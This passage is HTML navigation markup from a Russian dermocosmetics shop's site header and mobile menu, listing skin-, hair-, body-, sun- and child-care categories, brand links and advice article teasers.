    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/comedomed" class="category-preview__article" title="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/481/165_165_0/2-1.jpg" alt="СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СКРЫВАЕШЬ ЛИЦО ЗА МАСКОЙ?</h6>
        </a>
        <a href="/advices/aoxitive" class="category-preview__article" title="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/98c/165_165_0/1.png" alt="ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">ЗАЩИТИ КРАСОТУ СВОЕЙ КОЖИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=6873" class="category-preview__link" title="ORAL CARE">ORAL CARE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/volosy-2/" class="header-main__menu-link" title="Волосы">Волосы</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип волос</h5>
                                                    <a href="/catalog/volosy_tip-volos_tonkie-i-oslablennye-261/" class="category-preview__link" title="Тонкие и ослабленные">Тонкие и ослабленные</a>
                                                    <a href="/catalog/volosy_tip-volos_zhirnye-271/" class="category-preview__link" title="Жирные">Жирные</a>
                                                    <a href="/catalog/volosy_tip-volos_okrashennye-blond-i-sedye-291/" class="category-preview__link" title="Окрашенные, блонд и седые">Окрашенные, блонд и седые</a>
                                                    <a href="/catalog/volosy_tip-volos_kudryavye-i-neposlushnye-294/" class="category-preview__link" title="Кудрявые и непослушные">Кудрявые и непослушные</a>
                                                    <a href="/catalog/volosy_tip-volos_sukhie-i-lomkie-349/" class="category-preview__link" title="Сухие и ломкие">Сухие и ломкие</a>
                                                    <a href="/catalog/volosy_tip-volos_normalnye-352/" class="category-preview__link" title="Нормальные">Нормальные</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-ochen-sukhikh-i-povrezhdennykh-volos-539/" class="category-preview__link" title="Для очень сухих и поврежденных волос">Для очень сухих и поврежденных волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-normalnykh-i-sedykh-volos-540/" class="category-preview__link" title="Для нормальных и седых волос">Для нормальных и седых волос</a>
                                                    <a href="/catalog/volosy_tip-volos_dlya-okrashennykh-volos-541/" class="category-preview__link" title="Для окрашенных волос">Для окрашенных волос</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/volosy_problematika_vypadenie-volos-263/" class="category-preview__link" title="Выпадение волос">Выпадение волос</a>
                                                    <a href="/catalog/volosy_problematika_povrezhdennye-volosy-267/" class="category-preview__link" title="Поврежденные волосы">Поврежденные волосы</a>
                                                    <a href="/catalog/volosy_problematika_zud-i-razdrazhenie-274/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/volosy_problematika_tusklye-volosy-292/" class="category-preview__link" title="Тусклые волосы">Тусклые волосы</a>
                                                    <a href="/catalog/volosy_problematika_perkhot-350/" class="category-preview__link" title="Перхоть">Перхоть</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/volosy_potrebnost_pitanie-i-uvlazhnenie-265/" class="category-preview__link" title="Питание и увлажнение">Питание и увлажнение</a>
                                                    <a href="/catalog/volosy_potrebnost_vosstanovlenie-i-zazhivlenie-272/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/volosy_potrebnost_chastoe-primenenie-276/" class="category-preview__link" title="Частое применение">Частое применение</a>
                                                    <a href="/catalog/volosy_potrebnost_blesk-i-siyanie-293/" class="category-preview__link" title="Блеск и сияние">Блеск и сияние</a>
                                                    <a href="/catalog/volosy_potrebnost_zashchita-353/" class="category-preview__link" title="Защита">Защита</a>
                                                    <a href="/catalog/volosy_potrebnost_sukhie-shampuni-361/" class="category-preview__link" title="Сухие шампуни">Сухие шампуни</a>
                                                    <a href="/catalog/volosy_potrebnost_obem-362/" class="category-preview__link" title="Объем">Объем</a>
                                                    <a href="/catalog/volosy_potrebnost_ochishchenie-i-kupanie-517/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kozha-volosy-i-sport" class="category-preview__article" title="КОЖА, ВОЛОСЫ И СПОРТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/800/165_165_0/Sport_megamenu.jpg" alt="КОЖА, ВОЛОСЫ И СПОРТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КОЖА, ВОЛОСЫ И СПОРТ</h6>
        </a>
        <a href="/advices/izbavitsya-ot-perkhoti" class="category-preview__article" title="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d4f/165_165_0/anonce.png" alt="КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ИЗБАВИТЬСЯ ОТ ПЕРХОТИ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/telo-3/" class="header-main__menu-link" title="Тело">Тело</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/telo_tip-kozhi_atopichnaya-195/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-200/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normal-naya-229/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_zhirnaya-i-kombinirovannaya-282/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/telo_tip-kozhi_chuvstvitelnaya-318/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/telo_tip-kozhi_normalnaya-323/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/telo_tip-kozhi_sukhaya-i-obezvozhennaya-348/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/telo_tip-kozhi_razdrazhennaya-543/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/telo_problematika_sklonnost-k-atopii-197/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/telo_problematika_akne-201/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/telo_problematika_pokrasneniya-i-kuperoz-273/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/telo_problematika_obezvozhennost-283/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/telo_problematika_potlivost-i-gipergidroz-284/" class="category-preview__link" title="Потливость и гипергидроз">Потливость и гипергидроз</a>
                                                    <a href="/catalog/telo_problematika_sukhost-i-shelushenie-315/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/telo_problematika_tsellyulit-i-rastyazhki-358/" class="category-preview__link" title="Целлюлит и растяжки">Целлюлит и растяжки</a>
                                                    <a href="/catalog/telo_problematika_zud-i-razdrazhenie-521/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/telo_potrebnost_uvlazhnenie-i-pitanie-220/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/telo_potrebnost_vosstanovlenie-i-zazhivlenie-224/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/telo_potrebnost_dlya-ruk-230/" class="category-preview__link" title="Для рук">Для рук</a>
                                                    <a href="/catalog/telo_potrebnost_zashchita-ot-kholoda-333/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/telo_potrebnost_ochishchenie-i-kupanie-516/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-ukhazhivat-za-kozhey-vo-vremya-beremennosti" class="category-preview__article" title="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3d3/165_165_0/Ciaza_megamenu.jpg" alt="КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК УХАЖИВАТЬ ЗА КОЖЕЙ ВО ВРЕМЯ БЕРЕМЕННОСТИ?</h6>
        </a>
        <a href="/advices/atopicheskiy-dermatit" class="category-preview__article" title="АТОПИЧЕСКИЙ ДЕРМАТИТ">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/e2a/165_165_0/preview.jpg" alt="АТОПИЧЕСКИЙ ДЕРМАТИТ">
                </picture>
            </div>
            <h6 class="category-preview__article-title">АТОПИЧЕСКИЙ ДЕРМАТИТ</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/zashchita-ot-solntsa-4/" class="header-main__menu-link" title="Защита от солнца">Защита от солнца</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_normalnaya-308/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_zhirnaya-i-kombinirovannaya-341/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_tip-kozhi_chuvstvitelnaya-355/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_zashchita-ot-solntsa-310/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_vosstanovlenie-i-zazhivlenie-311/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-detey-313/" class="category-preview__link" title="Для детей">Для детей</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-tela-336/" class="category-preview__link" title="Для тела">Для тела</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_avtozagar-337/" class="category-preview__link" title="Автозагар">Автозагар</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_posle-solntsa-338/" class="category-preview__link" title="После солнца">После солнца</a>
                                                    <a href="/catalog/zashchita-ot-solntsa_potrebnost_dlya-litsa-340/" class="category-preview__link" title="Для лица">Для лица</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Степень защиты</h5>
                                                    <a href="/catalog/zashchita-ot-solntsa_stepen-zashchity_spf-50-379/" class="category-preview__link" title="SPF 50+">SPF 50+</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/kak-zagorat-pravilno" class="category-preview__article" title="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/861/165_165_0/Slonce_megamenu.jpg" alt="КАК ЗАГОРАТЬ ПРАВИЛЬНО">
                </picture>
            </div>
            <h6 class="category-preview__article-title">КАК ЗАГОРАТЬ ПРАВИЛЬНО</h6>
        </a>
        <a href="/advices/spf-v-bolshom-gorode-vybiraem-zashchitu-ot-solntsa" class="category-preview__article" title="SPF в городе: выбираем защиту от солнца">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/1a0/pdoklcm1zqn77asos9wkqpdpd0p4qo7x/165_165_0/av-solaire-dermocosmetique-article.jpg" alt="SPF в городе: выбираем защиту от солнца">
                </picture>
            </div>
            <h6 class="category-preview__article-title">SPF в городе: выбираем защиту от солнца</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=361" class="category-preview__link" title="DUCRAY">DUCRAY</a>
    </div>
            </div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/deti-249/" class="header-main__menu-link" title="Дети">Дети</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/deti_tip-kozhi_povrezhdennaya-287/" class="category-preview__link" title="Поврежденная">Поврежденная</a>
                                                    <a href="/catalog/deti_tip-kozhi_normalnaya-342/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/deti_tip-kozhi_atopichnaya-525/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                                                    <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="category-preview__link" title="Очищение и купание">Очищение и купание</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
    <div class="category-preview__advice-box">
        <div class="category-preview__advice-text">Забота о коже</div>
        <div class="category-preview__advice-title">Диагностика</div>
    </div>
    <div class="category-preview__advice-icon">
        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

    </div>
    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

</a>
 -->
                </div>

                <div class="category-preview__articles">
    <h5 class="category-preview__title">Советы</h5>
    <a href="/advices/xeracalm" class="category-preview__article" title="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cf3/165_165_0/xeracalmad-slideshowmobile-640x475.jpg" alt="СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM">
                </picture>
            </div>
            <h6 class="category-preview__article-title">СПОКОЙНЫЙ СОН РЕБЕНКА С AVENE XERACALM</h6>
        </a>
        <a href="/advices/atopy" class="category-preview__article" title="Жизнь в комфорте">
            <div class="category-preview__img-box">
                <picture class="picture category-preview__pic">
                    <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg">
                    <img src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/6a9/165_165_0/11107_PF_Avene_banner_640х457 (1).jpg" alt="Жизнь в комфорте">
                </picture>
            </div>
            <h6 class="category-preview__article-title">Жизнь в комфорте</h6>
        </a>
<a href="/advices/" class="category-preview__all-link" title="Все статьи">Все статьи</a></div>
                                <div class="category-preview__brands">
    <h5 class="category-preview__title">Бренды</h5>
            <a href="/catalog/?propBrand%5B0%5D=103" class="category-preview__link" title="A-DERMA">A-DERMA</a>
            <a href="/catalog/?propBrand%5B0%5D=360" class="category-preview__link" title="EAU THERMALE AVENE">EAU THERMALE AVENE</a>
            <a href="/catalog/?propBrand%5B0%5D=362" class="category-preview__link" title="KLORANE">KLORANE</a>
    </div>
            </div>
        </div>
    </div>

<!--<div class="header-main__menu-box">
    <a href="#" class="header-main__menu-link" title="Советы эксперта">Советы эксперта</a>
    <div class="header-main__menu-drop-down">
        <div class="category-preview">
            <div class="category-preview__container category-preview__container--small">
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Советы эксперта</h5>
                    <a href="#" class="category-preview__link" title="Лицо">Лицо</a>
                    <a href="#" class="category-preview__link" title="Волосы">Волосы</a>
                    <a href="#" class="category-preview__link" title="Тело">Тело</a>
                    <a href="#" class="category-preview__link" title="Защита от солнца">Защита от солнца</a>
                    <a href="#" class="category-preview__link" title="Детям">Детям</a>
                    <a href="#" class="category-preview__link" title="Мужчинам">Мужчинам</a>
                </div>
                <div class="category-preview__col category-preview__col--half">
                    <h5 class="category-preview__title">Стиль жизни</h5>
                    <a href="#" class="category-preview__link" title="Питание">Питание</a>
                    <a href="#" class="category-preview__link" title="Спорт">Спорт</a>
                    <a href="#" class="category-preview__link" title="Здоровье">Здоровье</a>
                    <a href="#" class="category-preview__link" title="Образ жизни">Образ жизни</a>
                </div>
                <a href="#" class="category-preview__advice" title="Диагностика">
                    <div class="category-preview__advice-box">
                        <div class="category-preview__advice-text">Забота о коже</div>
                        <div class="category-preview__advice-title">Диагностика</div>
                    </div>
                    <div class="category-preview__advice-icon">
                        <svg class="icon icon--diagnostic

">
    <use xlink:href="#icon-diagnostic"></use>
</svg>

                    </div>
                    <svg class="icon icon--arrow

category-preview__advice-arrow">
    <use xlink:href="#icon-arrow"></use>
</svg>

                </a>
            </div>
            <div class="category-preview__themes">
                <h5 class="category-preview__title">Темы месяца</h5>
                <a href="#" class="category-preview__card" title="Кожа склонна к покраснениям">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_1-250.31f0.jpg 250w" src="/html/images/category_advice_1-250.31f0.jpg"
                                 srcset="[data-uri]&#x3D;"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Кожа склонна к покраснениям</h5>
                    <p class="category-preview__card-text">Чувствительная, сверхчувствительная, мягче других... Некоторые типы кожи имеют тенденцию краснеть.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
                <a href="#" class="category-preview__card" title="Атопический дерматит">
                    <div class="category-preview__card-pic">
                        <picture class="picture">
                            <source type="image/webp" data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.webp 250w">
                            <img data-sizes="auto" data-srcset="/html/images/category_advice_2-250.17d2.jpg 250w" src="/html/images/category_advice_2-250.17d2.jpg"
                                 srcset="[data-uri]"
                                 class="picture__img lazyload" alt>
                        </picture>
                    </div>
                    <h5 class="category-preview__card-title">Атопический дерматит</h5>
                    <p class="category-preview__card-text">Атопический дерматит, также известный как экзема, является заболеванием, которое часто поражает взрослых, детей и младенцев. Характеризуется
                        высокой сухостью кожи, раздражением и зудом.</p>
                    <div class="btn btn--blue category-preview__card-btn">Читать</div>
                </a>
            </div>
        </div>
    </div>
</div>
-->

    <!--<a href="/promos/" class="header-main__menu-link" title="Акции">Акции</a>-->
    <a href="/about/" class="header-main__menu-link header-main__menu-link--last" title="О нас">О нас</a>
    <!-- @TODO atopy временно скрыли
    <a href="/atopy/" class="header-main__menu-link header-main__menu-link--last" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
    -->
</nav>

</div>
</header>

<div class="popup popup--mobile-menu popup--fullscreen" id="popup-mobile-menu">
    <div class="popup__wrapper">
        <div class="popup__inner">
            <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--mobile-menu" data-popup="close">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <div class="mobile-menu">
                                    <div class="mobile-menu__login">
                        <button class="mobile-menu__login-btn btn btn--blue" type="button">Войти</button>
                        <a href="/auth-registration/" class="mobile-menu__registration" title="Зарегистрироваться">Зарегистрироваться</a>
                    </div>
                
                <div class="mobile-menu__back" style="display: none;">
                    <button class="mobile-menu__back-btn" type="button">
                        <svg class="icon icon--arrow mobile-menu__back-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                        <span class="mobile-menu__back-text">Назад</span>
                    </button>
                </div>
                <ul class="mobile-menu__list">
                                        <li class="mobile-menu__list-item">
                        <button class="mobile-menu__list-btn" type="button">
                            <span class="mobile-menu__category-name">Наши бренды</span>
                            <svg class="icon icon--arrow mobile-menu__arrow">
                                <use xlink:href="#icon-arrow"></use>
                            </svg>
                        </button>
                        <div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
